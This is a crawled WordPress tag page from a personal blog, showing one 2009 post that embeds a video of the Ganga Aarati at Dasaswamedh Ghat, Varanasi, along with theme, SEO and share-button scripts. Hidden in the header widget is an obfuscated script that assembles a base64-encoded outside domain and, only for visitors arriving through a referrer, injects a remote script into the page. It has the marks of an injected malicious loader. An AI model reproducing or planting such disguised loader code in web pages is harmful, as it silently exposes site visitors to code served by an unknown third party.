

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kamalika.io/tag/dasaswamedh-ghat/
body_size: 54012
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Dasaswamedh Ghat | Kamalika's Notebook</title>

		<!-- All in One SEO 4.0.17 -->
		<link rel="canonical" href="https://www.kamalika.io/tag/dasaswamedh-ghat/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.kamalika.io\/#website","url":"https:\/\/www.kamalika.io\/","name":"Kamalika's Notebook","description":"thinking nothing...............!!","publisher":{"@id":"https:\/\/www.kamalika.io\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.kamalika.io\/#organization","name":"Kamalika's Notebook","url":"https:\/\/www.kamalika.io\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.kamalika.io\/tag\/dasaswamedh-ghat\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.kamalika.io\/#listItem","position":"1","item":{"@id":"https:\/\/www.kamalika.io\/#item","name":"Home","description":"Technology, Thoughts, Health, Creativity","url":"https:\/\/www.kamalika.io\/"},"nextItem":"https:\/\/www.kamalika.io\/tag\/dasaswamedh-ghat\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.kamalika.io\/tag\/dasaswamedh-ghat\/#listItem","position":"2","item":{"@id":"https:\/\/www.kamalika.io\/tag\/dasaswamedh-ghat\/#item","name":"Dasaswamedh Ghat","url":"https:\/\/www.kamalika.io\/tag\/dasaswamedh-ghat\/"},"previousItem":"https:\/\/www.kamalika.io\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.kamalika.io\/tag\/dasaswamedh-ghat\/#collectionpage","url":"https:\/\/www.kamalika.io\/tag\/dasaswamedh-ghat\/","name":"Dasaswamedh Ghat | Kamalika's Notebook","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.kamalika.io\/#website"},"breadcrumb":{"@id":"https:\/\/www.kamalika.io\/tag\/dasaswamedh-ghat\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kamalika&#039;s Notebook &raquo; Feed" href="https://www.kamalika.io/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kamalika&#039;s Notebook &raquo; Comments Feed" href="https://www.kamalika.io/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kamalika&#039;s Notebook &raquo; Dasaswamedh Ghat Tag Feed" href="https://www.kamalika.io/tag/dasaswamedh-ghat/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kamalika.io\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='CMA-css-css'  href='https://www.kamalika.io/wp-content/plugins/cm-answers-2/views/resources/app.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-simple-share-plugin-css-css'  href='https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/css/share.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-simple-share-genericons-css-css'  href='https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/css/genericons.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.kamalika.io/wp-content/themes/lifestyle-pro/style.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.kamalika.io/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.kamalika.io/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://www.kamalika.io/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.kamalika.io/wp-includes/css/dashicons.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.kamalika.io/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.kamalika.io/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/jquery.sharrre.min.js?ver=0.1.0' id='genesis-simple-share-plugin-js-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/waypoints.min.js?ver=0.1.0' id='genesis-simple-share-waypoint-js-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/themes/lifestyle-pro/js/responsive-menu.js?ver=1.0.0' id='lifestyle-responsive-menu-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.kamalika.io/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kamalika.io/wp-json/wp/v2/tags/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kamalika.io/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.kamalika.io/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_20 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-70px;top:400px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_linkedin\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><\/div>";c=d.querySelector("div.share-after, .share-outlined, .share-small");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta property='og:site_name' content='Kamalika&#039;s Notebook' />
<meta property='fb:app_id' content='330931853654229' />
<meta property='og:locale' content='en_US' />
<link rel="icon" href="https://www.kamalika.io/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.kamalika.io/xmlrpc.php" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://www.kamalika.io/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-dasaswamedh-ghat tag-15 custom-background content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible lifestyle-pro-blue" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-420"><a href="/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-468"><a href="https://www.kamalika.io/technology/" itemprop="url"><span itemprop="name">Technology</span></a>
<ul class="sub-menu">
	<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://www.kamalika.io/topics/kamalika/technology/ebullientech/" itemprop="url"><span itemprop="name">Ebullientech</span></a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845"><a href="https://www.kamalika.io/topics/kamalika/technology/entrepreneurship/" itemprop="url"><span itemprop="name">Entrepreneurship</span></a></li>
	<li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.kamalika.io/topics/kamalika/technology/video-technology/" itemprop="url"><span itemprop="name">Video Technology</span></a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://www.kamalika.io/topics/kamalika/technology/cloud-computing/" itemprop="url"><span itemprop="name">Cloud Computing</span></a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://www.kamalika.io/topics/kamalika/technology/business-analysis/" itemprop="url"><span itemprop="name">Business Analysis</span></a></li>
</ul>
</li>
<li id="menu-item-996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-996"><a itemprop="url"><span itemprop="name">Healthcare</span></a>
<ul class="sub-menu">
	<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://www.kamalika.io/topics/healthcare/pharmacology/" itemprop="url"><span itemprop="name">Pharmacology</span></a></li>
</ul>
</li>
<li id="menu-item-471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-471"><a itemprop="url"><span itemprop="name">Thoughts</span></a>
<ul class="sub-menu">
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.kamalika.io/topics/kamalika/thoughts/food/" itemprop="url"><span itemprop="name">Food</span></a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://www.kamalika.io/topics/kamalika/thoughts/general/" itemprop="url"><span itemprop="name">General</span></a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://www.kamalika.io/topics/kamalika/thoughts/stories/" itemprop="url"><span itemprop="name">Stories</span></a></li>
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.kamalika.io/topics/kamalika/thoughts/places-thoughts/" itemprop="url"><span itemprop="name">Places</span></a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://www.kamalika.io/topics/kamalika/thoughts/workplace/" itemprop="url"><span itemprop="name">Workplace</span></a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://www.kamalika.io/topics/kamalika/thoughts/social-issues/" itemprop="url"><span itemprop="name">Social Issues</span></a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://www.kamalika.io/topics/kamalika/thoughts/reviews/" itemprop="url"><span itemprop="name">Reviews</span></a></li>
</ul>
</li>
<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://www.kamalika.io/quotes/" itemprop="url"><span itemprop="name">Quotes</span></a></li>
<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://www.kamalika.io/topics/ebullientech-news-and-events/" itemprop="url"><span itemprop="name">Ebullientech News and Events</span></a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.kamalika.io/about/" itemprop="url"><span itemprop="name">About</span></a></li>
</ul></div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.kamalika.io/">Kamalika&#039;s Notebook</a></p><p class="site-description" itemprop="description">thinking nothing...............!!</p></div><div class="widget-area header-widget-area"><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-16 post type-post status-publish format-standard category-family tag-banaras tag-dasaswamedh-ghat tag-kashi-ganga tag-the-ganges tag-varanasi entry" aria-label="Varanasi, Dasaswamedh Ghat &#8211; Ganaga Aarati" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.kamalika.io/varanasi-dasaswamedh-ghat-ganaga-aarati/">Varanasi, Dasaswamedh Ghat &#8211; Ganaga Aarati</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2009-10-01T12:12:25+05:30">October 1, 2009</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.kamalika.io/author/kamalika/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Kamalika</span></a></span> <span class="entry-comments-link"><a href="https://www.kamalika.io/varanasi-dasaswamedh-ghat-ganaga-aarati/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><p></p>
<div style="width: 560px; height: 340px; margin: 0pt auto;"><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="560" height="340" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/asKs4QHE4hk&amp;hl=en_US&amp;fs=1&amp;" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="560" height="340" src="http://www.youtube.com/v/asKs4QHE4hk&amp;hl=en_US&amp;fs=1&amp;" allowscriptaccess="always" allowfullscreen="true"></embed></object></div>
<p></p>
<div class="share-after share-outlined share-small" id="share-after-16"><div class="facebook" id="facebook-after-16" data-url="https://www.kamalika.io/varanasi-dasaswamedh-ghat-ganaga-aarati/" data-urlalt="https://www.kamalika.io/?p=16" data-text="Varanasi, Dasaswamedh Ghat &#8211; Ganaga Aarati" data-title="Share" data-reader="Share on Facebook" data-count="%s shares on Facebook"></div><div class="linkedin" id="linkedin-after-16" data-url="https://www.kamalika.io/varanasi-dasaswamedh-ghat-ganaga-aarati/" data-urlalt="https://www.kamalika.io/?p=16" data-text="Varanasi, Dasaswamedh Ghat &#8211; Ganaga Aarati" data-title="Share" data-reader="Share on LinkedIn" data-count="%s shares on LinkedIn"></div><div class="twitter" id="twitter-after-16" data-url="https://www.kamalika.io/varanasi-dasaswamedh-ghat-ganaga-aarati/" data-urlalt="https://www.kamalika.io/?p=16" data-text="Varanasi, Dasaswamedh Ghat &#8211; Ganaga Aarati" data-title="Tweet" data-reader="Tweet this" data-count="%s Tweets"></div><div class="pinterest" id="pinterest-after-16" data-url="https://www.kamalika.io/varanasi-dasaswamedh-ghat-ganaga-aarati/" data-urlalt="https://www.kamalika.io/?p=16" data-text="Varanasi, Dasaswamedh Ghat &#8211; Ganaga Aarati" data-title="Pin" data-reader="Pin this" data-count="%s Pins"></div></div>
			<script type='text/javascript'>
				jQuery(document).ready(function($) {
					if ( $.fn.waypoint ) {
										$("#facebook-after-16").waypoint( function() {
										$("#facebook-after-16").sharrre({
										  share: {
										    facebook: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("facebook");
										  }
										});
										},
										{ offset: "bottom-in-view" });
									} else {
										$("#facebook-after-16").sharrre({
										  share: {
										    facebook: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("facebook");
										  }
										});
									}
if ( $.fn.waypoint ) {
										$("#linkedin-after-16").waypoint( function() {
										$("#linkedin-after-16").sharrre({
										  share: {
										    linkedin: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("linkedin");
										  }
										});
										},
										{ offset: "bottom-in-view" });
									} else {
										$("#linkedin-after-16").sharrre({
										  share: {
										    linkedin: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("linkedin");
										  }
										});
									}
if ( $.fn.waypoint ) {
										$("#twitter-after-16").waypoint( function() {
										$("#twitter-after-16").sharrre({
										  share: {
										    twitter: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("twitter");
										  }
										});
										},
										{ offset: "bottom-in-view" });
									} else {
										$("#twitter-after-16").sharrre({
										  share: {
										    twitter: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("twitter");
										  }
										});
									}
if ( $.fn.waypoint ) {
										$("#pinterest-after-16").waypoint( function() {
										$("#pinterest-after-16").sharrre({
										  share: {
										    pinterest: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("pinterest");
										  }
										});
										},
										{ offset: "bottom-in-view" });
									} else {
										$("#pinterest-after-16").sharrre({
										  share: {
										    pinterest: true
										  },
										  urlCurl: "https://www.kamalika.io/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php",
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup("pinterest");
										  }
										});
									}

				});
		</script></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.kamalika.io/topics/kamalika/family/" rel="category tag">Family</a></span> <span class="entry-tags">Tagged With: <a href="https://www.kamalika.io/tag/banaras/" rel="tag">Banaras</a>, <a href="https://www.kamalika.io/tag/dasaswamedh-ghat/" rel="tag">Dasaswamedh Ghat</a>, <a href="https://www.kamalika.io/tag/kashi-ganga/" rel="tag">Kashi Ganga</a>, <a href="https://www.kamalika.io/tag/the-ganges/" rel="tag">The Ganges</a>, <a href="https://www.kamalika.io/tag/varanasi/" rel="tag">Varanasi</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Let&#8217;s connect&#8230;</h4>
<ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/kamalika.guharoy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.kamalika.io/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/kamalika25" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.kamalika.io/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="http://in.linkedin.com/in/kamalikaguharoy/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://www.kamalika.io/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/kamalika" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.kamalika.io/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/kamalikaguharoy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.kamalika.io/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
<section id="user-profile-3" class="widget user-profile"><div class="widget-wrap"><h4 class="widget-title widgettitle">Hello There&#8230;</h4>
<p><span class="alignleft"><img alt='' src='https://secure.gravatar.com/avatar/42e24c287360013382869d5a9c7c4f24?s=125&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42e24c287360013382869d5a9c7c4f24?s=250&#038;d=mm&#038;r=g 2x' class='avatar avatar-125 photo' height='125' width='125' loading='lazy'/></span>I'm Kamalika, a techpreneur & startup mentor, blogger, hobbyist photographer, Netflix & Kindle indulgent, food connoisseur, Starbucks aficionado and former Disney employee <a class="pagelink" href="https://www.kamalika.io/about/">...next</a></p>
</div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><h4 class="widget-title widgettitle">Looking for something?</h4>
<form class="search-form" method="get" action="https://www.kamalika.io/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.kamalika.io/?s={s}" itemprop="target"></form></div></section>
<section id="tag_cloud-4" class="widget widget_tag_cloud"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tags</h4>
<div class="tagcloud"><a href="https://www.kamalika.io/tag/all-in-one-seo-pack/" class="tag-cloud-link tag-link-124 tag-link-position-1" style="font-size: 11.111111111111pt;" aria-label="All in One SEO Pack (2 items)">All in One SEO Pack</a>
<a href="https://www.kamalika.io/tag/aws/" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 11.111111111111pt;" aria-label="AWS (2 items)">AWS</a>
<a href="https://www.kamalika.io/tag/banaras/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 8pt;" aria-label="Banaras (1 item)">Banaras</a>
<a href="https://www.kamalika.io/tag/blogger/" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 8pt;" aria-label="Blogger (1 item)">Blogger</a>
